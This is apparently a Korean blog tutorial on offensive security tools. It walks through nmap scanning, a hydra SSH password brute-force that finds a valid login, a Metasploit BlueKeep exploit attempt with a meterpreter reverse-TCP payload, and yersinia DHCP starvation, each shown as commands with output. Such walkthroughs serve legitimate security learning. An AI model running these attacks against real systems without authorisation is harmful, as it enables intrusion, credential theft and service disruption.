반응형
작성일: 2023년 8월 16일
nmap 명령
nmap 명령을 이용하여 특정 호스트에서 제공하는 서비스를 확인한다.
(즉, Listening하고 있는 TCP, UDP 포트를 스캔한다)
##
## 10.1.4.0 Network에 있는 Host의 IP address와 MAC address를 탐색하기
##
$ nmap -sn 10.1.4.0/24
Nmap scan report for 10.1.4.1
Host is up (0.0018s latency).
MAC Address: 1C:AF:AF:33:77:CF (JunOS Systems)
... 중간 생략 ...
Nmap scan report for 10.1.4.165
Host is up (0.0013s latency).
MAC Address: AB:A3:2E:34:36:31 (My Company)
Nmap scan report for kali.korea.kr (10.1.4.55)
Host is up.
Nmap done: 256 IP addresses (14 hosts up) scanned in 4.36 seconds
##
## 192.168.3.0 ~ 192.168.0.255 범위에 속하는 Network 장비의
## 서비스 포트를 스캔한다.
##
$ nmap -sV 192.168.3.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2023-08-15 16:59 KST
... 중간 생략 ...
Nmap scan report for my-host.andrew.bastion (192.168.3.11)
Host is up (0.00049s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
2049/tcp open nfs_acl 3 (RPC #100227)
3389/tcp filtered ms-wbt-server
5000/tcp open http Docker Registry (API: 2.0)
MAC Address: 18:C0:4D:8A:DB:29 (Giga-byte Technology)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
... 중간 생략 ...
Nmap scan report for 192.168.3.130
Host is up (0.00045s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
3306/tcp open mysql MySQL 5.5.5-10.11.4-MariaDB-log
MAC Address: 00:07:32:4A:78:1E (Aaeon Technology)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
... 중간 생략 ...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (11 hosts up) scanned in 419.38 seconds
$
##
## 10.1.4.8 host의 상세한 정보를 위한 스캔 방법
## (참고: -A 옵션은 -O -sV --script=default --traceroute 옵션과 동일하다)
##
$ nmap -A 10.1.4.8
hydra 명령
위 nmap 명령을 수행하여 얻은 네트워크 서비스 정보(IP Address, TCP/UDP Port)를 확인하고,
hydra 명령을 이용하여 ssh 서비스에 접근해본다. (ssh, ftp, mysql, nfs, http 등 모든 서비스에 대해서 테스트할 수 있다)
$ cat passwd.tx
mytestpw
mypasswd
thetest
junkpass
...
...
$
##
## ssh 로그인 테스트
##
$ hydra -l mytestid -P passwd.txt -v -V -f 192.168.3.11 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-15 17:07:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.3.11:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://mytestid@192.168.3.11:22
[INFO] Successful, password authentication is supported by ssh://192.168.3.11:22
[ATTEMPT] target 192.168.3.11 - login "mytestid" - pass "mytestpw" - 1 of 4 [child 0] (0/0)
[ATTEMPT] target 192.168.3.11 - login "mytestid" - pass "mypasswd" - 2 of 4 [child 1] (0/0)
[ATTEMPT] target 192.168.3.11 - login "mytestid" - pass "thetest" - 3 of 4 [child 2] (0/0)
[ATTEMPT] target 192.168.3.11 - login "mytestid" - pass "junkpass" - 4 of 4 [child 3] (0/0)
[22][ssh] host: 192.168.3.11 login: mytestid password: thetest
[STATUS] attack finished for 192.168.3.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-15 17:07:16
##
## mysql 로그인 테스트
##
$ hydra -l mytestid -P passwd.txt -v -V -f 192.168.3.11 mysql
...
...
msfdb, msfconsole 명령
Metasploit 해킹 테스트 도구를 이용하여 인터넷 서비스(예: Samba)의 취약점을 확인하고, 해당 취약점을 해킹 경로로 삼을 수 있다.
긴 설명보다는 아래의 예제를 보는 것이 이해하기 좋을 듯~
$ sudo -s
$ msfdb init
[?] Would you like to init the webservice? (Not Required) [no]:
Clearing http web data service credentials in msfconsole
Running the 'init' command for the database:
Existing database running
$ msfdb start
[?] Would you like to start the webservice? (Not Required) [no]:
Clearing http web data service credentials in msfconsole
Running the 'start' command for the database:
Database already started at /home/myuser/snap/metasploit-framework/common/.msf4/db
$ msfdb status
====================================================================
Running the 'status' command for the database:
Database started
====================================================================
====================================================================
Running the 'status' command for the webservice:
MSF web service is running as PID 81810
====================================================================
$ msfconsole
...
... 중간 생략 ...
...
Metasploit Documentation: https://docs.metasploit.com/
##
## 참고 설명:
## - 옵션은 "모든 취약점을 리스팅"하라는 뜻
## -s disclosure_date 옵션은 "해당 취약점 공개 날짜 순서로 정렬"하라는 뜻
##
msf6 > search - -s disclosure_date
...
... 중간 생략 ...
...
5221 exploit/linux/http/pyload_js2py_exec 2023-01-13 excellent Yes pyLoad js2py Python Execution
5222 exploit/linux/http/froxlor_log_path_rce 2023-01-29 excellent Yes Froxlor Log Path RCE
5223 auxiliary/scanner/http/joomla_api_improper_access_checks 2023-02-01 normal Yes Joomla API Improper Access Checks
5224 exploit/multi/http/fortra_goanywhere_rce_cve_2023_0669 2023-02-01 excellent No Fortra GoAnywhere MFT Unsafe Deserialization RCE
5225 exploit/multi/http/lucee_scheduled_job 2023-02-10 excellent No Lucee Authenticated Scheduled Job Code Execution
5226 exploit/linux/http/fortinac_keyupload_file_write 2023-02-16 excellent Yes Fortinet FortiNAC keyUpload.jsp arbitrary file write
5227 exploit/unix/webapp/spip_rce_form 2023-02-27 excellent Yes SPIP form PHP Injection
5228 exploit/multi/http/adobe_coldfusion_rce_cve_2023_26360 2023-03-14 excellent Yes Adobe ColdFusion Unauthenticated Remote Code Execution
5229 exploit/linux/misc/unidata_udadmin_auth_bypass 2023-03-30 excellent Yes Rocket Software Unidata udadmin_server Authentication Bypass
5230 exploit/linux/misc/unidata_udadmin_password_stack_overflow 2023-03-30 good Yes Rocket Software Unidata udadmin_server Stack Buffer Overflow in Password
5231 exploit/multi/http/pentaho_business_server_authbypass_and_ssti 2023-04-04 excellent Yes Pentaho Business Server Auth Bypass and Server Side Template Injection RCE
5232 exploit/aix/local/invscout_rpm_priv_esc 2023-04-24 excellent Yes invscout RPM Privilege Escalation
5233 exploit/windows/http/ivanti_avalanche_filestoreconfig_upload 2023-04-24 excellent Yes Ivanti Avalanche FileStoreConfig File Upload
##

## 만약, Windows RDP(Remote Desktop Protocol)에 관련한 취약점을 검색하고 싶다면
## 아래 명령처럼 수행하면 된다.
##
msf6 > search -s disclosure_date "RDP Remote Windows"
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/ms15_034_http_sys_memory_dump normal Yes MS15-034 HTTP Protocol Stack Request Handling HTTP.SYS Memory Information Disclosure
1 auxiliary/scanner/rdp/rdp_scanner normal No Identify endpoints speaking the Remote Desktop Protocol (RDP)
2 post/windows/gather/credentials/mremote normal No Windows Gather mRemote Saved Password Extraction
3 post/windows/manage/enable_rdp normal No Windows Manage Enable Remote Desktop
4 exploit/windows/fileformat/cain_abel_4918_rdp 2008-11-30 good No Cain and Abel RDP Buffer Overflow
5 exploit/windows/fileformat/adobe_flashplayer_button 2010-10-28 normal No Adobe Flash Player "Button" Remote Code Execution
6 exploit/windows/fileformat/wireshark_packet_dect 2011-04-18 good No Wireshark packet-dect.c Stack Buffer Overflow (local)
7 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No MS12-020 Microsoft Remote Desktop Use-After-Free DoS
8 exploit/windows/http/sws_connection_bof 2012-07-20 normal Yes Simple Web Server Connection Header Buffer Overflow
9 exploit/multi/script/web_delivery 2013-07-19 manual No Script Web Delivery
10 exploit/multi/vnc/vnc_keyboard_exec 2015-07-10 great No VNC Keyboard Remote Code Execution
11 exploit/windows/rdp/rdp_doublepulsar_rce 2017-04-14 great Yes RDP DOUBLEPULSAR Remote Code Execution
12 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf6 >
msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 10.1.4.50
rhosts => 10.1.4.50
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.1.4.51:4444
[*] 10.1.4.50:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.1.4.50:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[*] 10.1.4.50:3389 - Scanned 1 of 1 hosts (100% complete)
[-] 10.1.4.50:3389 - Exploit aborted due to failure: not-vulnerable: The target is not exploitable. The target service is not running or refused our connection. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exit
$
터미널에서 CLI를 수행하는 것치고는 출력물이 예쁘게 나온다. (아래 화면 캡처를 참고)
yersinia 해킹 도구를 이용하여 DHCP 자원을 고갈시키기
$ sudo -s
$ apt install yersinia
##
## Graphic User Interface Mode로 실행
##

$ yersinia -G위 명령을 실행하면, 아래와 같이 Yersinia GUI를 볼 수 있다.
기본으로 모든 Protocol이 선택되어 있는데, 다 해제하고 DHCP만 선택하여 테스트한다.
'IT General' 카테고리의 다른 글
| Flutter(플러터) 스터디 자료 (0) | 2023.08.31 |
|---|---|
| TLS 무료 인증서 발급 (Let’s Encrypt) (0) | 2023.08.16 |
| 악성코드 분석 - YouTube 영상 모음 (0) | 2023.03.20 |
| mariaDB, MySQL System Variables 설정 (성능 튜닝을 위해) (0) | 2023.02.21 |
| IPv6 개요, Ubuntu의 IPv6 주소 설정 방법 (0) | 2022.12.28 |
